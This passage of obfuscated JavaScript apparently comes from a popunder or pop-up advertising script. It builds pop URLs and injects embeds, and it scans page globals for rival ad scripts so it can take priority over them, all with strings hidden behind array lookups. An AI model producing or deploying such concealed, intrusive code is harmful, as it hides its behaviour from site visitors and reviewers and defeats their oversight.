,_0x453b[849],_0x453b[850],_0x453b[851],_0x453b[852],_0x453b[853],_0x453b[854],_0x453b[855],_0x453b[856],_0x453b[857],_0x453b[858],_0x453b[859],_0x453b[860],_0x453b[861],_0x453b[862],_0x453b[863],_0x453b[864],_0x453b[865],_0x453b[866],_0x453b[867],_0x453b[868],_0x453b[869],_0x453b[870],_0x453b[871],_0x453b[872],_0x453b[873],_0x453b[874],_0x453b[875],_0x453b[876],_0x453b[877],_0x453b[138],_0x453b[878],_0x453b[879],_0x453b[880],_0x453b[194],_0x453b[881],_0x453b[882],_0x453b[47],_0x453b[883],_0x453b[884],_0x453b[885],_0x453b[76],_0x453b[886],_0x453b[887],_0x453b[888],_0x453b[889],_0x453b[890],_0x453b[891],_0x453b[892],_0x453b[893],_0x453b[894],_0x453b[895],_0x453b[101],_0x453b[896],_0x453b[897],_0x453b[898],_0x453b[899],_0x453b[900],_0x453b[901],_0x453b[902],_0x453b[903],_0x453b[904],_0x453b[905],_0x453b[906],_0x453b[907],_0x453b[195],_0x453b[908],_0x453b[909],_0x453b[910],_0x453b[911],_0x453b[912],_0x453b[913],_0x453b[914],_0x453b[915],_0x453b[916],_0x453b[917],_0x453b[918],_0x453b[92],_0x453b[919],_0x453b[33],_0x453b[920],_0x453b[921],_0x453b[922],_0x453b[923],_0x453b[924],_0x453b[925],_0x453b[926],_0x453b[927],_0x453b[189],_0x453b[928],_0x453b[929],_0x453b[930],_0x453b[931],_0x453b[932],_0x453b[933],_0x453b[173],_0x453b[934],_0x453b[935],_0x453b[936],_0x453b[937],_0x453b[938],_0x453b[939],_0x453b[940],_0x453b[941],_0x453b[942],_0x453b[943],_0x453b[944],_0x453b[945],_0x453b[946],_0x453b[95],_0x453b[947],_0x453b[948],_0x453b[949],_0x453b[950],_0x453b[951],_0x453b[952],_0x453b[953],_0x453b[954],_0x453b[955],_0x453b[956],_0x453b[172],_0x453b[957],_0x453b[958],_0x453b[959],_0x453b[960],_0x453b[961],_0x453b[962],_0x453b[963],_0x453b[964],_0x453b[75],_0x453b[965],_0x453b[966],_0x453b[967],_0x453b[968],_0x453b[969],_0x453b[970],_0x453b[971],_0x453b[972],_0x453b[973],_0x453b[974],_0x453b[975],_0x453b[976],_0x453b[977],_0x453b[978],_0x453b[979],_0x453b[980],_0x453b[981],_0x453b[982],_0x453b[983],_0x453b[984],_0x453b[985],_0x453b[986],_0x453b[987],_0x453b[988],_0x453b[989],_0x453b[990],_0x453b[991],_0x453b[131],_0x453b[992],_0x453b[993],_0x453b[31],_0x453b[994],_0x453b[995],_0x453b[148],_0x453b[996],_0x453b[997],_0x453b[998],_0x453b[999],_0x453b[1000],_0x453b[1001],_0x453b[1002],_0x453b[1003],_0x453b[1004],_0x453b[1005],_0x453b[1006],_0x453b[1007],_0x453b[1008],_0x453b[1009],_0x453b[120],_0x453b[1010],_0x453b[1011],_0x453b[1012],_0x453b[1013],_0x453b[1014],_0x453b[1015],_0x453b[1016],_0x453b[1017],_0x453b[1018],_0x453b[1019],_0x453b[1020],_0x453b[1021],_0x453b[1022],_0x453b[1023],_0x453b[1024],_0x453b[1025],_0x453b[1026],_0x453b[1027],_0x453b[1028],_0x453b[1029],_0x453b[1030],_0x453b[1031],_0x453b[1032],_0x453b[1033],_0x453b[1034],_0x453b[1035],_0x453b[1036],_0x453b[1037],_0x453b[1038],_0x453b[1039],_0x453b[188],_0x453b[1040],_0x453b[1041],_0x453b[157],_0x453b[1042],_0x453b[1043],_0x453b[1044],_0x453b[1045],_0x453b[1046],_0x453b[1047],_0x453b[1048],_0x453b[1049],_0x453b[1050],_0x453b[1051],_0x453b[1052],_0x453b[1053],_0x453b[1054],_0x453b[1055],_0x453b[1056],_0x453b[1057],_0x453b[1058],_0x453b[1059],_0x453b[1060],_0x453b[178],_0x453b[130],_0x453b[1061],_0x453b[1062],_0x453b[1063],_0x453b[1064],_0x453b[184],_0x453b[1065],_0x453b[1066],_0x453b[204],_0x453b[1067],_0x453b[1068],_0x453b[1069],_0x453b[1070],_0x453b[1071],_0x453b[1072],_0x453b[1073],_0x453b[1074],_0x453b[1075],_0x453b[1076],_0x453b[1077],_0x453b[1078],_0x453b[1079],_0x453b[1080],_0x453b[1081],_0x453b[1082],_0x453b[1083],_0x453b[1084],_0x453b[1085],_0x453b[1086],_0x453b[1087],_0x453b[133],_0x453b[1088],_0x453b[1089],_0x453b[1090],_0x453b[1091],_0x453b[1092],_0x453b[1093],_0x453b[1094],_0x453b[1095],_0x453b[1096],_0x453b[1097],_0x453b[110],_0x453b[1098],_0x453b[151],_0x453b[1099],_0x453b[1100],_0x453b[1101],_0x453b[196],_0x453b[1102],_0x453b[1103],_0x453b[1104],_0x453b[1105],_0x453b[1106],_0x453b[1107],_0x453b[56],_0x453b[1108],_0x453b[1109],_0x453b[1110],_0x453b[1111],_0x453b[1112],_0x453b[1113],_0x453b[1114],_0x453b[1115],_0x453b[1116],_0x453b[1117],_0x453b[1118],_0x453b[1119],_0x453b[1120],_0x453b[1121],_0x453b[1122],_0x453b[1123],_0x453b[1124],_0x453b[1125],_0x453b[1126],_0x453b[1127],_0x453b[1128],_0x453b[1129],_0x453b[1130],_0x453b[1131],_0x453b[1132],_0x453b[1133],_0x453b[1134],_0x453b[1135],_0x453b[1136],_0x453b[1137],_0x453b[1138],_0x453b[1139],_0x453b[1140],_0x453b[1141],_0x453b[67],_0x453b[1142],_0x453b[1143],_0x453b[1144],_0x453b[1145],_0x453b[1146],_0x453b[66],_0x453b[1147],_0x453b[1148],_0x453b[1149],_0x453b[1150],_0x453b[1151],_0x453b[112],_0x453b[1152],_0x453b[90],_0x453b[1153],_0x453b[1154],_0x453b[1155],_0x453b[1156],_0x453b[1157],_0x453b[1158],_0x453b[1159],_0x453b[1160],_0x453b[1161],_0x453b[41],_0x453b[1162],_0x453b[1163],_0x453b[1164],_0x453b[1165],_0x453b[1166],_0x453b[1167],_0x453b[1168],_0x453b[1169],_0x453b[1170],_0x453b[1171],_0x453b[1172],_0x453b[1173],_0x453b[1174],_0x453b[1175],_0x453b[1176],_0x453b[1177]];return (_0xa0f0x14= function(){return _0xa0f0x5})()}var _0xa0f0x15=_0xa0f0x1b;function _0xa0f0x16(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x1b,_0xa0f0x7={MtCHa:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6},cpdGH:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},rGBjM:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},SINjg:_0xa0f0x6(1047),mIpJk:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6},RvnYx:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6},qAVnu:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}};return _0xa0f0x16= _0xa0f0x7[_0xa0f0x6(1190)](_0xa0f0x6(837), typeof Symbol)&& _0xa0f0x7[_0xa0f0x6(1223)](_0xa0f0x7[_0xa0f0x6(1153)], typeof Symbol[_0xa0f0x6(989)])?function(_0xa0f0x5){return  typeof _0xa0f0x5}:function(_0xa0f0x5){var _0xa0f0x8=_0xa0f0x6;return _0xa0f0x5&& _0xa0f0x7[_0xa0f0x8(504)](_0xa0f0x8(837), typeof Symbol)&& _0xa0f0x7[_0x453b[1178]](_0xa0f0x5[_0xa0f0x8(876)],Symbol)&& _0xa0f0x7[_0xa0f0x8(810)](_0xa0f0x5,Symbol[_0xa0f0x8(841)])?_0xa0f0x7[_0xa0f0x8(1153)]: typeof _0xa0f0x5},_0xa0f0x7[_0xa0f0x6(726)](_0xa0f0x16,_0xa0f0x5)}!function(_0xa0f0x5,_0xa0f0x6){for(var _0xa0f0x7=_0xa0f0x1b,_0xa0f0x8=_0xa0f0x5();;){try{if(152453== parseInt(_0xa0f0x7(538))/ 1* (parseInt(_0xa0f0x7(680))/ 2)+ parseInt(_0xa0f0x7(1151))/ 3* (parseInt(_0xa0f0x7(742))/ 4)+ -parseInt(_0xa0f0x7(1040))/ 5 * (parseInt(_0xa0f0x7(739))/ 6)+ parseInt(_0xa0f0x7(819))/ 7+ -parseInt(_0xa0f0x7(1160))/ 8+ -parseInt(_0xa0f0x7(969))/ 9+ -parseInt(_0xa0f0x7(1154))/ 10 * (-parseInt(_0xa0f0x7(334))/ 11)){break};_0xa0f0x8[_0x453b[24]](_0xa0f0x8[_0x453b[23]]())}catch(_0xa0f0x5){_0xa0f0x8[_0x453b[24]](_0xa0f0x8[_0x453b[23]]())}}}(_0xa0f0x14);var _0xa0f0x17=_0xa0f0x15(881),_0xa0f0x18={};_0xa0f0x18[_0xa0f0x15(688)]= [],_0xa0f0x18[_0x453b[1179]]= [];var _0xa0f0x19={};_0xa0f0x19[_0xa0f0x15(1217)]= null,_0xa0f0x19[_0xa0f0x15(703)]=  !1,_0xa0f0x19[_0x453b[1180]]= 1001,_0xa0f0x19[_0x453b[1181]]= 800,_0xa0f0x19[_0xa0f0x15(871)]= _0xa0f0x15(436),_0xa0f0x19[_0x453b[1182]]=  !1;var _0xa0f0x1a={};function _0xa0f0x1b(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x14();return _0xa0f0x1b= function(_0xa0f0x6,_0xa0f0x8){var _0xa0f0xa=_0xa0f0x7[_0xa0f0x6-= 308];if(void(0)=== _0xa0f0x1b[_0x453b[1183]]){var _0xa0f0xb=function(_0xa0f0x5){for(var _0xa0f0x6,_0xa0f0x7,_0xa0f0x8=_0x453b[3],_0xa0f0xa=_0x453b[3],_0xa0f0xb=0,_0xa0f0x3=0;_0xa0f0x7= _0xa0f0x5[_0x453b[13]](_0xa0f0x3++);~_0xa0f0x7&& (_0xa0f0x6= _0xa0f0xb% 4?64* _0xa0f0x6+ _0xa0f0x7:_0xa0f0x7,_0xa0f0xb++ % 4)?_0xa0f0x8+= String[_0x453b[14]](255& _0xa0f0x6>> (-2* _0xa0f0xb & 6)):0){_0xa0f0x7= _0x453b[16][_0x453b[15]](_0xa0f0x7)};for(var _0xa0f0xc=0,_0xa0f0xd=_0xa0f0x8[_0x453b[17]];_0xa0f0xc< _0xa0f0xd;_0xa0f0xc++){_0xa0f0xa+= _0x453b[18]+ (_0x453b[20]+ _0xa0f0x8[_0x453b[21]](_0xa0f0xc).toString(16))[_0x453b[19]](-2)};return decodeURIComponent(_0xa0f0xa)};_0xa0f0x1b[_0x453b[1184]]= _0xa0f0xb,_0xa0f0x5= arguments,_0xa0f0x1b[_0x453b[1183]]=  !0};var _0xa0f0x3=_0xa0f0x7[0],_0xa0f0xc=_0xa0f0x6+ _0xa0f0x3,_0xa0f0xd=_0xa0f0x5[_0xa0f0xc];return _0xa0f0xd?_0xa0f0xa= _0xa0f0xd:(_0xa0f0xa= _0xa0f0x1b.UWIMJm(_0xa0f0xa),_0xa0f0x5[_0xa0f0xc]= _0xa0f0xa),_0xa0f0xa},_0xa0f0x1b(_0xa0f0x5,_0xa0f0x6)}_0xa0f0x1a[_0x453b[1185]]= 2,_0xa0f0x1a[_0xa0f0x15(443)]= 86400,_0xa0f0x1a[_0x453b[1186]]= null,_0xa0f0x1a[_0xa0f0x15(592)]= _0xa0f0x15(1122),_0xa0f0x1a[_0xa0f0x15(462)]= 0,_0xa0f0x1a[_0xa0f0x15(904)]= _0xa0f0x15(457),_0xa0f0x1a[_0xa0f0x15(451)]=  !1,_0xa0f0x1a[_0xa0f0x15(950)]= 0,_0xa0f0x1a[_0xa0f0x15(572)]= 3600,_0xa0f0x1a[_0xa0f0x15(1246)]=  !0,_0xa0f0x1a[_0x453b[1187]]= 0,_0xa0f0x1a[_0xa0f0x15(1257)]= 0;var _0xa0f0x12={};_0xa0f0x12[_0xa0f0x15(1212)]=  !1,_0xa0f0x12[_0xa0f0x15(917)]=  !0,_0xa0f0x12[_0xa0f0x15(655)]=  !0,_0xa0f0x12[_0xa0f0x15(549)]=  !1,_0xa0f0x12[_0xa0f0x15(1221)]=  !0,_0xa0f0x12[_0x453b[1188]]= [],_0xa0f0x12[_0xa0f0x15(468)]= [],_0xa0f0x12[_0xa0f0x15(879)]= [],_0xa0f0x12[_0xa0f0x15(1235)]= [],_0xa0f0x12[_0xa0f0x15(720)]= [_0x453b[5]],_0xa0f0x12[_0x453b[1189]]= 1e3,_0xa0f0x12[_0xa0f0x15(445)]=  !0,_0xa0f0x12[_0xa0f0x15(317)]=  !1,_0xa0f0x12[_0xa0f0x15(370)]=  !1;var _0xa0f0x1c={};_0xa0f0x1c[_0xa0f0x15(471)]=  !0,_0xa0f0x1c[_0x453b[1190]]= null,_0xa0f0x1c[_0xa0f0x15(325)]=  !1,_0xa0f0x1c[_0xa0f0x15(389)]= null;var _0xa0f0x1d={open:[]};_0xa0f0x1d[_0xa0f0x15(592)]= [];var _0xa0f0xa={};_0xa0f0xa[_0xa0f0x15(493)]= [],_0xa0f0xa[_0xa0f0x15(947)]= [],_0xa0f0xa[_0xa0f0x15(1029)]= _0xa0f0x1d,_0xa0f0xa[_0x453b[1191]]= null,_0xa0f0xa[_0xa0f0x15(394)]= null,_0xa0f0xa[_0xa0f0x15(814)]= {};var _0xa0f0x1e={domain:_0x453b[1192]};_0xa0f0x1e[_0xa0f0x15(1218)]= _0x453b[1193],_0xa0f0x1e[_0xa0f0x15(441)]= _0xa0f0x15(883),_0xa0f0x1e[_0x453b[1194]]= _0xa0f0x15(390),_0xa0f0x1e[_0xa0f0x15(636)]= _0xa0f0x15(857),_0xa0f0x1e[_0xa0f0x15(704)]= _0x453b[1195],_0xa0f0x1e[_0xa0f0x15(697)]= _0xa0f0x15(865),_0xa0f0x1e[_0x453b[1196]]= _0x453b[1197],_0xa0f0x1e[_0xa0f0x15(965)]= _0xa0f0x15(979);var _0xa0f0x1f={};_0xa0f0x1f[_0xa0f0x15(457)]= null,_0xa0f0x1f[_0xa0f0x15(1218)]= null,_0xa0f0x1f[_0xa0f0x15(441)]= null,_0xa0f0x1f[_0xa0f0x15(1257)]= null,_0xa0f0x1f[_0x453b[1198]]= null,_0xa0f0x1f[_0x453b[1199]]= null,_0xa0f0x1f[_0xa0f0x15(697)]= null,_0xa0f0x1f[_0xa0f0x15(349)]= null,_0xa0f0x1f[_0xa0f0x15(965)]= null;var _0xa0f0x20={};_0xa0f0x20[_0x453b[1200]]= _0xa0f0x15(587),_0xa0f0x20[_0x453b[1199]]= _0xa0f0x15(1030),_0xa0f0x20[_0xa0f0x15(697)]= _0xa0f0x15(1264),_0xa0f0x20[_0xa0f0x15(634)]= _0x453b[221];var _0xa0f0x21={};_0xa0f0x21[_0xa0f0x15(1217)]= null,_0xa0f0x21[_0xa0f0x15(1184)]=  !1,_0xa0f0x21[_0xa0f0x15(812)]= 30;var _0xa0f0x5={};_0xa0f0x5[_0xa0f0x15(361)]= null,_0xa0f0x5[_0x453b[1201]]=  !0,_0xa0f0x5[_0x453b[1202]]= null,_0xa0f0x5[_0xa0f0x15(747)]=  !0,_0xa0f0x5[_0xa0f0x15(1e3)]= [],_0xa0f0x5[_0xa0f0x15(1029)]= _0xa0f0x18,_0xa0f0x5[_0xa0f0x15(350)]= _0xa0f0x19,_0xa0f0x5[_0xa0f0x15(768)]= _0xa0f0x1a,_0xa0f0x5[_0xa0f0x15(1117)]= _0xa0f0x12,_0xa0f0x5[_0xa0f0x15(1071)]= _0xa0f0x1c,_0xa0f0x5[_0xa0f0x15(835)]= _0xa0f0xa,_0xa0f0x5[_0xa0f0x15(355)]= _0xa0f0x1e,_0xa0f0x5[_0xa0f0x15(539)]= _0xa0f0x1f,_0xa0f0x5[_0xa0f0x15(348)]= _0x453b[1203],_0xa0f0x5[_0x453b[1204]]= _0xa0f0x20,_0xa0f0x5[_0x453b[1205]]= _0xa0f0x21,_0xa0f0x5[_0xa0f0x15(347)]=  !1,_0xa0f0x5[_0xa0f0x15(915)]= null,_0xa0f0x5[_0xa0f0x15(614)]= _0xa0f0x15(899);var _0xa0f0x22={defaults:_0xa0f0x5,settings:{},localCounters:{lastActiveTime:0,lastOpenTime:0,loadedTime:Math[_0xa0f0x15(1095)](( new Date)[_0x453b[1206]]()/ 1e3)},eventTarget:null,init:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15;this[_0xa0f0x6(318)][_0xa0f0x6(387)]()&& (this[_0x453b[236]][_0x453b[1207]][_0xa0f0x6(675)](),this[_0xa0f0x6(887)](_0xa0f0x5),this[_0xa0f0x6(1113)](),this[_0x453b[226]][_0xa0f0x6(526)]&& this[_0xa0f0x6(859)](),this[_0x453b[1208]]())},mergeSettings:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(944)]= _0xa0f0x6(921),_0xa0f0x7[_0xa0f0x6(1168)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(1078)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(845)]= _0xa0f0x6(547),_0xa0f0x7[_0xa0f0x6(425)]= _0xa0f0x6(887);var _0xa0f0x8=_0xa0f0x7;try{for(var _0xa0f0xa=_0xa0f0x8[_0xa0f0x6(944)][_0x453b[214]](_0x453b[213]),_0xa0f0xb=0;;){switch(_0xa0f0xa[_0xa0f0xb++]){case _0x453b[220]:this[_0xa0f0x6(318)][_0xa0f0x6(884)](this[_0x453b[1209]],_0xa0f0x3);continue;case _0x453b[221]:this[_0xa0f0x6(575)]= this[_0xa0f0x6(318)][_0xa0f0x6(884)](this[_0x453b[1209]],_0xa0f0x5|| {});continue;case _0x453b[222]:_0xa0f0x3= _0xa0f0x8[_0xa0f0x6(1168)](_0xa0f0xc,null)&& _0xa0f0xc[_0xa0f0x6(575)]?_0xa0f0xc[_0x453b[226]]:window[_0xa0f0x6(410)]?window[_0xa0f0x6(410)]:{};continue;case _0x453b[223]:var _0xa0f0x3={},_0xa0f0xc=document[_0x453b[1212]](_0xa0f0x8[_0xa0f0x6(1078)](_0xa0f0x8[_0xa0f0x6(845)]+ _0xa0f0x5[_0x453b[1210]],_0x453b[1211]));continue;case _0x453b[225]:_0xa0f0x3&& _0xa0f0x3[_0xa0f0x6(350)]&& _0xa0f0x3[_0xa0f0x6(350)][_0xa0f0x6(1217)]&& (this[_0x453b[226]][_0x453b[1213]][_0xa0f0x6(1217)]= _0xa0f0x3[_0x453b[1213]][_0xa0f0x6(1217)]);continue};break}}catch(_0xa0f0x5){var _0xa0f0xd={};_0xa0f0xd[_0xa0f0x6(400)]= _0xa0f0x8[_0xa0f0x6(425)],_0xa0f0x22[_0xa0f0x6(416)](_0xa0f0x5,_0xa0f0xd)}},getPopUrl:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1159)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(788)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(417)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(970)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(906)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(1274)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(891)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(582)]= _0x453b[1214];var _0xa0f0x7,_0xa0f0x8=_0xa0f0x6,_0xa0f0xa=[],_0xa0f0xb=_0xa0f0x8[_0x453b[1216]](this[_0xa0f0x5(575)][_0x453b[1213]][_0xa0f0x5(1217)][_0xa0f0x5(833)](_0x453b[1215]),-1)?_0x453b[1215]:_0x453b[1217],_0xa0f0x3=this[_0xa0f0x5(575)][_0x453b[1218]][_0xa0f0x5(814)];for(_0xa0f0x7 in _0xa0f0x3){_0xa0f0xa[_0xa0f0x5(1142)](_0xa0f0x8[_0xa0f0x5(788)](_0xa0f0x8[_0xa0f0x5(788)](encodeURIComponent(_0xa0f0x7),_0x453b[1219]),encodeURIComponent(_0xa0f0x3[_0xa0f0x7])))};switch(_0xa0f0xa= _0xa0f0xa[_0xa0f0x5(1230)](_0x453b[1217]),this[_0xa0f0x5(318)][_0xa0f0x5(486)](navigator[_0x453b[269]])&& (_0xa0f0xa+= _0x453b[1217]+ this[_0x453b[226]][_0xa0f0x5(1079)][_0xa0f0x5(1191)]+ _0x453b[1222]),_0xa0f0xa+= _0xa0f0x8[_0xa0f0x5(417)](_0xa0f0x8[_0xa0f0x5(970)](_0xa0f0x8[_0xa0f0x5(906)](_0xa0f0x8[_0x453b[1223]](_0xa0f0x8[_0xa0f0x5(788)](_0xa0f0x8[_0xa0f0x5(417)](_0xa0f0x8[_0xa0f0x5(417)](_0x453b[1217],this[_0x453b[226]][_0x453b[1204]][_0xa0f0x5(704)]),_0x453b[1219]),_0xa0f0x8[_0xa0f0x5(788)](this[_0xa0f0x5(1266)](),1)[_0xa0f0x5(489)]()),_0x453b[1217]),this[_0x453b[226]][_0x453b[1204]][_0x453b[1224]]),_0x453b[1219]),_0xa0f0x8[_0xa0f0x5(417)](this[_0xa0f0x5(937)](),1)[_0xa0f0x5(489)]()),!0){case this[_0x453b[236]][_0xa0f0x5(1071)][_0xa0f0x5(556)](this[_0x453b[1220]]):_0xa0f0xa+= _0xa0f0x8[_0xa0f0x5(417)](_0xa0f0x8.FWUDw(_0x453b[1217],this[_0xa0f0x5(575)][_0xa0f0x5(1079)][_0xa0f0x5(634)]),_0xa0f0x5(527));break;case this[_0xa0f0x5(318)][_0xa0f0x5(1071)][_0xa0f0x5(1272)](this[_0xa0f0x5(516)]):_0xa0f0xa+= _0xa0f0x8[_0xa0f0x5(891)](_0x453b[1217],this[_0xa0f0x5(575)][_0xa0f0x5(1079)][_0x453b[239]])+ _0xa0f0x8[_0x453b[1221]]};return _0xa0f0x8[_0xa0f0x5(1274)](this[_0xa0f0x5(575)][_0xa0f0x5(350)][_0xa0f0x5(1217)]+ _0xa0f0xb,_0xa0f0xa)},addEmbeds:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1126)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(1108)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5<= _0xa0f0x6},_0xa0f0x6[_0x453b[1225]]= _0xa0f0x5(733),_0xa0f0x6[_0xa0f0x5(645)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5> _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(1242)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5<= _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=this[_0xa0f0x5(575)][_0xa0f0x5(835)][_0xa0f0x5(493)],_0xa0f0xa=this[_0x453b[226]][_0xa0f0x5(835)][_0xa0f0x5(947)];if(_0xa0f0x7[_0xa0f0x5(1126)](Object[_0xa0f0x5(841)][_0xa0f0x5(489)][_0xa0f0x5(366)](_0xa0f0x8),_0xa0f0x5(733))&& _0xa0f0x8[_0x453b[17]]> 0){for(var _0xa0f0xb=0;_0xa0f0x7[_0xa0f0x5(1108)](_0xa0f0xb,_0xa0f0x8[_0xa0f0x5(652)]);_0xa0f0xb++){_0xa0f0x8[_0xa0f0xb]&& this[_0x453b[236]][_0xa0f0x5(633)](_0xa0f0x8[_0xa0f0xb])}};if(_0xa0f0x7[_0xa0f0x5(1126)](Object[_0xa0f0x5(841)][_0x453b[1226]][_0xa0f0x5(366)](_0xa0f0xa),_0xa0f0x7[_0xa0f0x5(954)])&& _0xa0f0x7[_0xa0f0x5(645)](_0xa0f0xa[_0x453b[17]],0)){for(var _0xa0f0x3=0;_0xa0f0x7[_0xa0f0x5(1242)](_0xa0f0x3,_0xa0f0xa[_0xa0f0x5(652)]);_0xa0f0x3++){_0xa0f0xa[_0xa0f0x3]&& this[_0xa0f0x5(318)][_0xa0f0x5(738)](_0xa0f0xa[_0xa0f0x3])}}},changePriorClass:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={KoKka:_0x453b[1227]};document[_0xa0f0x6(583)]&& (document[_0xa0f0x6(583)][_0xa0f0x7[_0xa0f0x6(568)][_0x453b[214]](_0x453b[3])[_0xa0f0x6(961)]()[_0xa0f0x6(1230)](_0x453b[3])]= !!_0xa0f0x5|| void(0))},getOtherBjs:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={aCgJE:_0xa0f0x5(818),RYxGt:_0xa0f0x5(604),ANirD:_0xa0f0x5(805),sSahR:_0x453b[1228],qOsRz:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},WyiMA:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},eraIl:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},onWLp:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6}};if(Object[_0xa0f0x5(1092)]){return Object[_0x453b[1231]](window)[_0xa0f0x5(966)]((function(_0xa0f0x7){var _0xa0f0x8=_0xa0f0x5;try{if(-1!== [_0xa0f0x6[_0xa0f0x8(1068)],_0xa0f0x6[_0xa0f0x8(460)],_0xa0f0x8(1144),_0xa0f0x8(381)][_0xa0f0x8(833)](_0xa0f0x7)){return};var _0xa0f0xa=_0xa0f0x7&& window[_0xa0f0x7],_0xa0f0xb=_0xa0f0x6[_0x453b[1229]][_0xa0f0x8(1250)](_0x453b[3])[_0xa0f0x8(961)]()[_0xa0f0x8(1230)](_0x453b[3]);_0xa0f0xa&&  typeof _0xa0f0xa=== _0xa0f0x6[_0xa0f0x8(1081)]&& _0xa0f0x6[_0xa0f0x8(1119)](_0xa0f0x16,window[_0xa0f0xa])=== _0xa0f0x8(928)&& _0xa0f0x6.WyiMA(_0xa0f0xb,window[_0xa0f0xa])&& _0xa0f0x6[_0x453b[1230]](_0xa0f0x7,this[_0x453b[226]][_0xa0f0x8(1045)])&& _0xa0f0x6[_0xa0f0x8(545)](this[_0xa0f0x8(575)][_0xa0f0x8(1e3)][_0xa0f0x8(833)](_0xa0f0xa),-1)&& this[_0xa0f0x8(575)][_0xa0f0x8(1e3)][_0x453b[24]](_0xa0f0xa)}catch(_0xa0f0x5){}}),this),this[_0xa0f0x5(575)][_0xa0f0x5(1e3)]}},prior:function _0xa0f0x5(){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={hpoLh:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},lndga:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},ipzcA:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},bwJtv:_0x453b[1232],VDbIQ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},SEKjN:_0xa0f0x6(805),TJSsc:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},ehMIV:_0xa0f0x6(1086),hFTzE:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},KdhEm:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},PIwvy:_0xa0f0x6(472)};function _0xa0f0x8(){var _0xa0f0x5,_0xa0f0x8,_0xa0f0xa,_0xa0f0xb,_0xa0f0x3=_0xa0f0x6,_0xa0f0xc={zJTol:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x7[_0xa0f0x1b(831)](_0xa0f0x5,_0xa0f0x6)},VpvAz:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x7[_0x453b[1233]](_0xa0f0x5,_0xa0f0x6)},IKtcC:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x7[_0xa0f0x1b(758)](_0xa0f0x5,_0xa0f0x6)},JIjzo:_0xa0f0x7[_0x453b[1234]],rwdRn:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x7[_0xa0f0x1b(483)](_0xa0f0x5,_0xa0f0x6)},pvfLh:_0x453b[212],jXhvx:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x7[_0xa0f0x1b(831)](_0xa0f0x5,_0xa0f0x6)}},_0xa0f0xd=this[_0xa0f0x3(1169)](),_0xa0f0x11=_0xa0f0x7[_0xa0f0x3(579)][_0xa0f0x3(1250)](_0x453b[3])[_0x453b[1235]]()[_0xa0f0x3(1230)](_0x453b[3]);_0xa0f0xd[_0x453b[17]]&& (this[_0xa0f0x3(346)](!0),_0xa0f0xd[_0xa0f0x3(966)]((function(_0xa0f0x6){var _0xa0f0x7=_0xa0f0x3;if( typeof window[_0xa0f0x6][_0xa0f0x11]=== _0xa0f0x7(837)&& (_0xa0f0xa= 